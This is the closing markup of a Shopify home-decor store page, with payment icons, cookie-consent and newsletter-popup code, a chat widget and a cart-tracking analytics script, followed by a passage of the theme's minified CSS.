                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                  </li>
                </ul>
              </div>
            </div>
            
          </div>
        </div>
      </div>
      


</div>
    
    <div id="shopify-section-newsletterpopup" class="shopify-section newsletter-popup">




<style type="text/css">
  .newsletter-popup .popup-bg-color{
    background-color: #ffffff;
  }
  .newsletter-popup .modal-content .popup-text,
  .newsletter-popup .modal-content .product-popup-modal__toggle .icon,
  .newsletter-popup .modal-content .product-popup-modal__content-info .popup-text .popup-title
  {
  	color: #232323;
  }
  
  @media (max-width: 767px) {/* If media is below 768 */
    .newsletter-popup .modal-content.popup-bg-image{
    	background-image: none !important;
    }
  }
</style>

</div>
    <div id="shopify-section-cookieconsent" class="shopify-section cookie-consent">
<style>
  #cookieconsent {
  	position: fixed;
    bottom: 0;
    background:  rgba(0, 0, 0, 0.9);
    color: #fff;
    padding: 25px 10px;
    z-index:98;
    left:0;
    right:0;
    bottom:0;
  }
  
  #cookieconsent.position-left{
    width: 30%;
    left: 15px;
    right: auto;
    bottom: 15px;
  }
  
  #cookieconsent.position-right{
    width: 30%;
    left: auto;
    right: 15px;
    bottom: 15px;
  }
  
  #cookieconsent .message p {
    text-align:center;
  	color: #fff;
    margin-bottom:10px;
  }
  
   #cookieconsent .message a {
    color:#ffffff;
  	text-decoration:underline;
  }
  #cookieconsent .btn {
    color: #000000;
    background-color: #ffffff;
    border-color: #ffffff;
  }
  @media (max-width: 767px) {/* If media is below 768 */
    #cookieconsent.position-left, #cookieconsent.position-right{
      width: 100%;
      left: 0;
      right: 0px;
      bottom: 0px;
    }
  }
</style>

<script type="text/javascript">
  
  jQuery(document).ready(function ($) {
    if(getTheCookie("cookieconsent") != "true") {
      setTimeout(function() {    
        $("#cookieconsent").show();
      },3000);
    }
    $(".cookieconsent-btn").click(function(){
      $("#cookieconsent").hide();
      setTheCookie("cookieconsent", "true", 14);
    });
  });
</script>

</div>
    
    <a id="slidetop" href="#top" title="top" >
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>



</a>
    
    <!--QUICKVIEW MODAL START -->
    <!--QUICKVIEW MODAL END -->
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
    </ul>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/source.js?v=122920632465716959121696065482" type="text/javascript"></script>
    <script>
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }
    </script>

   
  
<script type="text/javascript">
var _learnq = _learnq || [];
function addedToCart() {
  fetch(`${window.location.origin}/cart.js`)
  .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    _learnq.push(['track', 'Added to Cart', cart])
  }))
} 
(function (ns, fetch) {
  ns.fetch = function() {
    const response = fetch.apply(this, arguments);
    response.then(res => {
      if (`${window.location.origin}/cart/add.js`
      	.includes(res.url)) {
        	addedToCart()
      }
    });
    return response
  }
}(window, window.fetch))
$(document).ajaxComplete(function(event, request, settings){
  if(settings.url == "/cart/add.js"){
      addedToCart()
  }
})</script>
    
  <style> /* Remove TikTok from footer */.list-social li.tiktok a {display: none;}  /* Nav Bar Styling */@media (min-width: 992px) {#header-layout1 #top-menu li a .title {color: #000 !important; font-size: 16px; line-height: 19px; } .top-menu.mainmenu-dropdown li a {font-size: 15px; } #_desktop_top_menu #top-menu .sub-menu.col-1 {width: 200px; }}  /* Font Styling */.rte p {font-size: 16px !important; font-weight: 300; color: #1b1c1e; letter-spacing: 0.5px; line-height: 26px;} p {font-size: 16px !important; font-weight: 300; color: #1b1c1e; line-height: 26px;} .page-title {margin-top: 0; font-size: 42px; font-weight: 700; background: #e1ef8d; padding: 50px 0px;} .product__info-container .product__title {color: #1b1c1e; font-weight: 600; font-size: 30px !important;}  /*Collection Page Styling */.collection-title {text-align: center; line-height: 38px; color: #232323; margin-bottom: 30px; letter-spacing: 0.5px; font-weight: 600; font-size: 35px; background: #e1ef8d; padding: 20px 0px;} .rte h2 {color: #232323; font-weight: 600; letter-spacing: 0.2px; font-size: 32px !important;} .rte h3 {color: #232323; font-weight: 400; letter-spacing: 0.2px; margin: 0 0 14px; font-size: 22px; font-family: "PT Serif", serif;} .custom-html-content h2 {color: #232323; font-weight: 600; letter-spacing: 0.2px; font-size: 32px !important;} .hd_color {background: linear-gradient( to bottom, #ffffff 0%, #ffffff 60%, #e9ccf2 40%, #e9ccf2 100% ); width: 100%; line-height: 1.4em;}  /* PAGE WIDTH */@media (min-width: 992px) {.wc_pg_width {width: 80%; margin: 0 auto; }} </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#2b78a2
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=www.woodchipdecor.com
  data-shop-domain=www.woodchipdecor.com
  data-external-identifier=L2mXOLhV89ATrIsE8p8Re3TSua0CShgR7OO-ZEt-IfI
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.woodchipdecor.com/cdn/shop/t/7/assets/theme.css?v=107171287350204271641696065469
body_size: 13938
content:
.row{margin-left:-15px;margin-right:-15px}.page-width:after{content:"";display:table;clear:both}.page-width{max-width:1200px;margin:0 auto;padding-left:15px;padding-right:15px}@media (max-width:1199px){.page-width{max-width:940px}}@media (max-width:991px){.page-width{max-width:720px}}@media (max-width:767px){.page-width{max-width:576px}}@media (max-width:543px){.page-width{max-width:100%}}.border-top{border-top:1px solid #e9e9e9}.section-header .sub-title{font-size:16px;letter-spacing:8px;font-weight:500;margin-bottom:12px;font-family:var(--font-body-family);color:var(--brand-secondary)}@media (max-width: 991px){.section-header .sub-title{letter-spacing:5px}}@media (max-width: 767px){.section-header .sub-title{letter-spacing:3px}}@media (max-width: 543px){.section-header .sub-title{font-size:14px;margin-bottom:8px}}.section-header>h2{font-size:40px;line-height:40px;letter-spacing:0px;font-weight:700;color:#222;font-family:var(--font-body-family);text-transform:unset;position:relative;margin-bottom:25px;padding-bottom:25px;margin-top:0}@media (max-width: 1199px){.section-header>h2{font-size:35px;line-height:35px}}@media (max-width: 991px){.section-header>h2{font-size:30px;line-height:30px}}@media (max-width: 767px){.section-header>h2{font-size:26px;line-height:26px}}@media (max-width: 543px){.section-header>h2{margin-bottom:20px;padding-bottom:20px}}.section-header>h2:before{position:absolute;content:"";width:80px;height:4px;background:var(--brand-secondary);bottom:0;left:0;right:0;margin:0 auto}.section-header .center>h2:before{left:0;right:0;margin:0 auto}.section-header.left>h2:before{left:0;right:auto}@media (max-width: 991px){.section-header.left>h2:before{left:0;right:0;margin:0 auto}}.grid__item .card-wrapper{background:var(--product-bg-color)}.grid__item .card-wrapper .card-information{padding:15px 5px;margin:0}.card--product .spr-badge{text-align:center;position:absolute;left:0;right:0;bottom:10px}.card-information .card-information__wrapper{text-align:center}.card-information .card-information__text{padding-right:0;color:#222;text-decoration:none;font-weight:400;font-size:16px;line-height:18px;font-family:var(--font-body-family);text-transform:capitalize;margin:0}.card-information .price{justify-content:center}.price .price-item--regular,.price--on-sale .price-item--regular{color:#232323;display:inline-block;vertical-align:middle;font-size:16px;font-weight:500;letter-spacing:0}.price .price-item--sale,.price--on-sale .price-item--sale{color:#232323;display:inline-block;vertical-align:middle;font-size:16px;font-weight:500;letter-spacing:0;padding-left:5px}.product-desc{display:none;color:#787878;letter-spacing:.5px;font-weight:400;line-height:24px}.product-flags .sale{position:absolute;top:10px;color:var(--sale-text-color);min-height:40px;min-width:40px;left:10px;border-radius:50%;background:var(--sale-bg-color);text-align:center;font-size:10px;font-weight:600;padding:0 4px;display:flex;align-items:center;justify-content:center;box-sizing:border-box;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}@media (max-width: 543px){.product-flags .sale{min-height:20px;border-radius:4px}}.outstock-overlay{position:absolute;background:var(--soldout-bg-color);text-align:center;padding:7px;width:auto;color:var(--soldout-text-color);display:block;font-size:9px;font-weight:600;border-radius:4px;top:10px;right:10px;line-height:8px;-webkit-transition:all .6s;-moz-transition:all .6s;-ms-transition:all .6s;-o-transition:all .6s;transition:all .6s}@media (max-width: 767px){.outstock-overlay{display:none}}@media (min-width: 768px){.outstock-overlay{opacity:1;-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translate(0)}}.template-404 .card-wrapper:hover .outstock-overlay,.template-cart .card-wrapper:hover .outstock-overlay{opacity:1;-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translate(0)}.spr-badge{line-height:1.2;-webkit-transition:all .6s;-moz-transition:all .6s;-ms-transition:all .6s;-o-transition:all .6s;transition:all .6s}.spr-badge .spr-starrating{margin:0}.spr-badge .spr-badge-caption{display:none}.spr-badge i{opacity:1!important;height:unset;width:unset;top:0;font-style:normal;margin:0 1px}.spr-badge i.spr-icon-star:before,.spr-badge i.spr-icon-star-half-alt:before{display:none}.spr-badge i.spr-icon:after{content:"\f005";font-family:FontAwesome;color:#ccc;font-size:14px;-webkit-transition:all .7s;-moz-transition:all .7s;-ms-transition:all .7s;-o-transition:all .7s;transition:all .7s}.spr-badge i.spr-icon-star-empty:before{display:none!important}.spr-badge i.spr-icon-star:after{content:"\f005";font-family:FontAwesome;color:#fec42d;font-size:14px;-webkit-transition:all .7s;-moz-transition:all .7s;-ms-transition:all .7s;-o-transition:all .7s;transition:all .7s}.spr-badge i.spr-icon-star-half-alt:after{content:"\f123";font-family:FontAwesome;color:#fec42d;font-size:14px;-webkit-transition:all .7s;-moz-transition:all .7s;-ms-transition:all .7s;-o-transition:all .7s;transition:all .7s}.thumbnail-buttons{position:absolute;left:auto;right:10px;top:10px}.thumbnail-buttons .btn-info{width:40px;height:40px;box-shadow:0 0 4px 2px #0000001a;position:relative;border:0;background-color:var(--product-btn-bg-color);padding:0;display:block;cursor:pointer;border-radius:50%;margin-bottom:5px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.thumbnail-buttons .wishlist{-webkit-transition:all .6s;-moz-transition:all .6s;-ms-transition:all .6s;-o-transition:all .6s;transition:all .6s}.thumbnail-buttons .wishlist .loader-btn{text-align:center;width:40px;height:40px;display:flex;border-radius:50%;align-items:center;justify-content:center;background-color:var(--product-btn-bg-hover-color)}.thumbnail-buttons .wishlist .loader-btn i{color:var(--product-icon-hover-color);width:15px;height:15px}@media (min-width: 768px){.thumbnail-buttons .btn-info{opacity:0;-webkit-transform:translateX(100px);-moz-transform:translateX(100px);-ms-transform:translateX(100px);-o-transform:translateX(100px);transform:translate(100px)}}.thumbnail-buttons .btn-info svg{fill:var(--product-icon-color);width:40px;height:40px}.thumbnail-buttons .btn-info span{display:none}.thumbnail-buttons .btn-info:hover{background-color:var(--product-btn-bg-hover-color)}.thumbnail-buttons .btn-info:hover svg{fill:var(--product-icon-hover-color)}@media (min-width: 768px){.card-wrapper:hover .thumbnail-buttons .btn-info{opacity:1;-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translate(0)}.card-wrapper:hover .outstock-overlay{opacity:0;-webkit-transform:translateX(100px);-moz-transform:translateX(100px);-ms-transform:translateX(100px);-o-transform:translateX(100px);transform:translate(100px)}}.card-wrapper .cart-btn-bottom{position:absolute;bottom:10px;-webkit-transition:all .6s;-moz-transition:all .6s;-ms-transition:all .6s;-o-transition:all .6s;transition:all .6s}.card-wrapper .cart-btn{box-shadow:0 0 4px 2px #0000001a;border:0;background-color:var(--button-bg-color);color:var(--button-text-color);display:block;width:54px;height:54px;cursor:pointer;border-radius:50%;-webkit-transition:all .6s;-moz-transition:all .6s;-ms-transition:all .6s;-o-transition:all .6s;transition:all .6s}.card-wrapper .cart-btn .cart-btn-inner{display:inline-flex}.card-wrapper .cart-btn svg{fill:var(--button-text-color);width:54px;height:54px}.card-wrapper .cart-btn span{display:none}.card-wrapper .cart-btn:hover{background-color:var(--button-bg-hover-color);color:var(--button-text-hover-color)}.card-wrapper .cart-btn:hover svg{color:var(--button-text-hover-color)}.card-wrapper .cart-btn.sold-out{cursor:not-allowed}.card-wrapper .cart-btn.loading{background-color:var(--button-bg-hover-color)}.card-wrapper .cart-btn.loading svg{opacity:0}.card-wrapper .cart-btn.loading:before{position:absolute;content:"\f1ce";font-family:FontAwesome;color:var(--button-text-hover-color);width:54px;height:54px;display:flex;border-radius:50%;align-items:center;justify-content:center;top:0;left:0;right:0;margin:0 auto;text-align:center;-webkit-animation:fa-spin2s infinite linear;-moz-animation:fa-spin 2s infinite linear;-o-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.card-wrapper .cart-btn-bottom.button-position-right{left:auto;right:10px}.card-wrapper .cart-btn-bottom.button-position-left{left:10px;right:auto}.card-wrapper .cart-btn-bottom.button-position-center{left:0;right:0;text-align:center}.card-wrapper .cart-btn-bottom.button-position-center .cart-btn{display:inline-block;vertical-align:middle;width:auto;height:auto;padding:9px 20px;border-radius:0;text-transform:uppercase;position:relative}.card-wrapper .cart-btn-bottom.button-position-center .cart-btn svg{display:none}.card-wrapper .cart-btn-bottom.button-position-center .cart-btn span{display:block;line-height:24px}.card-wrapper .cart-btn-bottom.button-position-center .cart-btn.loading:before{width:auto;height:auto;border-radius:0%;top:10px}.card-wrapper .cart-btn-bottom.button-position-center .cart-btn.loading span{opacity:0}@media (min-width: 768px){.card-wrapper .cart-btn-bottom.button-position-center{opacity:0}.card-wrapper:hover .position-center .cart-btn-bottom.button-position-center,.card-wrapper .position-center .spr-badge{opacity:1}.card-wrapper:hover .position-center .spr-badge{opacity:0}}@media (max-width: 767px){.card-wrapper .cart-btn-bottom.button-position-center{position:unset}.card-wrapper .position-center.card--product .spr-badge{bottom:55px}.template-collection .list__item .position-center.card--product .spr-badge,.template-search .list__item .position-center.card--product .spr-badge{bottom:70px}.template-collection .list__item .card-wrapper .cart-btn-bottom.button-position-center,.template-search .list__item .card-wrapper .cart-btn-bottom.button-position-center{margin-top:15px}.template-collection .list__item .card-information,.template-search .list__item .card-information{padding-top:15px}}@media (max-width: 543px){.collection .grid__item,.template-search .grid__item{padding:0 15px 30px}#main-collection-product-grid{padding:0}}@media (max-width: 543px){.collection .grid__item .card-wrapper .thumbnail-buttons,.template-search .grid__item .card-wrapper .thumbnail-buttons{position:absolute;margin:0}.collection .grid__item .card-wrapper .thumbnail-buttons .btn-info,.template-search .grid__item .card-wrapper .thumbnail-buttons .btn-info{display:block;margin:0 0 5px}.grid--peek .grid__item{width:calc(80% - .5rem);padding-right:0;padding-left:10px}.grid--peek .grid__item:first-of-type{padding-left:0}.card-information .card-information__text,.price .price-item--regular,.price--on-sale .price-item--regular{font-size:14px}.price .price-item--sale,.price--on-sale .price-item--sale{font-size:14px;margin-left:5px}.thumbnail-buttons .btn-info,.thumbnail-buttons .wishlist .loader-btn{width:30px;height:30px}.thumbnail-buttons .cart-btn.loading:before{width:30px;height:30px}.thumbnail-buttons .btn-info svg{width:30px;height:30px}.card-wrapper .cart-btn{width:44px;height:44px}.card-wrapper .cart-btn svg{width:44px;height:44px}.card-wrapper .cart-btn.loading:before{width:44px;height:44px}}@media screen and (min-width: 992px){.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-center .cart-btn,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-center .cart-btn{padding:6px 20px;font-size:12px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-center .cart-btn.loading:before,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-center .cart-btn.loading:before{top:8px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading{width:40px;height:40px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading:before,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading:before,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading:before,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading:before{width:40px;height:40px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn svg,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn svg,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn svg,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn svg{width:40px;height:40px}}@media (min-width: 992px) and (max-width: 1199px){.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-center .cart-btn,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-center .cart-btn{padding:4px 15px;font-size:10px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading{width:30px;height:30px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading:before,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading:before,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading:before,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading:before{width:30px;height:30px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn svg,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn svg,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn svg,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn svg{width:30px;height:30px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .spr-badge i.spr-icon:after,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .spr-badge i.spr-icon-star:after,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .spr-badge i.spr-icon:after,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .spr-badge i.spr-icon-star:after{font-size:12px}}.template-cart .card-wrapper:hover .position-center .spr-badge,.template-404 .card-wrapper:hover .position-center .spr-badge{opacity:1}@media (max-width: 767px){.template-cart .card-wrapper .position-center.card--product .spr-badge,.template-404 .card-wrapper .position-center.card--product .spr-badge{bottom:10px}}#header-layout1 #header .nav-header{padding:0 55px;position:relative;background:var(--navbar-background-color);border-bottom:1px solid #e9e9e9}@media (min-width: 992px){#header-layout1 #header .nav-header{display:flex;align-items:center}}#header-layout1 #header .header-block{padding:11px 15px;text-align:left}#header-layout1 #header .header-block .announcement-bar{text-align:left;display:inline-block;vertical-align:middle}#header-layout1 #header .header-block .announcement-bar .announcement-title{color:var(--navbar-text-color);font-size:14px;font-weight:600;line-height:20px;display:inline-block;vertical-align:middle}#header-layout1 #header .header-block .announcement-bar .announcement-text{display:inline-block;vertical-align:middle;font-size:14px;font-weight:300;line-height:20px;color:var(--navbar-text-color)}#header-layout1 #header .header-block .ishiemailblock{position:relative;text-align:left;display:inline-block;vertical-align:middle}#header-layout1 #header .header-block .ishiemailblock .email-title{color:var(--navbar-text-color);font-size:14px;font-weight:600;display:inline-block;line-height:20px;vertical-align:middle}#header-layout1 #header .header-block .ishiemailblock .email-num{display:inline-block;vertical-align:middle;font-size:14px;font-weight:300;line-height:20px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;color:var(--navbar-text-color)}#header-layout1 #header .header-block .ishiemailblock .email-num:hover{color:var(--navbar-text-color)}#header-layout1 #header .header-block>div{position:relative}#header-layout1 #header .header-block>div:last-child:after{display:none}#header-layout1 #header .desktop-user-info .user_info a,#header-layout1 #header .desktop-user-info .checkout a,#header-layout1 #header .desktop-user-info .wishlist a,#header-layout1 #header .desktop-user-info .contact a,#header-layout1 #header .desktop-user-info .user_info a:hover,#header-layout1 #header .desktop-user-info .checkout a:hover,#header-layout1 #header .desktop-user-info .wishlist a:hover,#header-layout1 #header .desktop-user-info .contact a:hover{color:var(--navbar-text-color)}#header-layout1 #header .desktop-user-info div:after{background:var(--navbar-text-modify-color)}#header-layout1 #header .header-top{padding:17px 55px;background:#fff;position:relative;text-align:center;border-bottom:1px solid #e9e9e9}.template-index #header-layout1 #header .header-top{border:none}#header-layout1 .megamenu-header{float:none;text-align:center;padding:0}#header-layout1 #top-menu>li>a{display:block;padding:15px 10px;position:relative}@media screen and (min-width: 1200px) and (max-width: 1399px){#header-layout1 #top-menu>li>a{padding:15px 10px}}@media screen and (min-width: 992px) and (max-width: 1199px){#header-layout1 #top-menu>li>a .title{font-size:14px}#header-layout1 #top-menu>li>a{padding:15px 5px}}@media (min-width: 992px){#header-layout1 #top-menu>li>a:hover .title{color:var(--header-icon-hover-color)}#header-layout1 #header .desktop-user-info div:last-child{padding-right:0}#header-layout1 #top-menu>li>a .title{color:var(--header-icon-color);font-weight:400;font-size:15px;line-height:18px;font-family:var(--font-body-family);-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}#header-layout1 #header .header-top{display:flex;align-items:center}#header-layout1 #header .header-top-height{min-height:82px}#header-layout1 #header .desktop-user-info{text-align:right;position:relative}#header-layout1 #header .header-logo-section{position:relative;text-align:left}#header-layout1 #header .localization-selector.link,#header-layout1 #header .localization-selector.link:hover{color:var(--navbar-text-color)}#header-layout1 #header .localization-form .dropdown-list{right:0;left:auto}#header-layout1 #header .localization-form:only-child .localization-selector.link{padding-right:2rem}#header-layout1 #header .localization-form:only-child .localization-selector.link .icon-caret{right:0}}@media (min-width: 768px){#header-layout1 #header .header-block .ishiemailblock{padding-right:20px;margin-right:20px}#header-layout1 #header 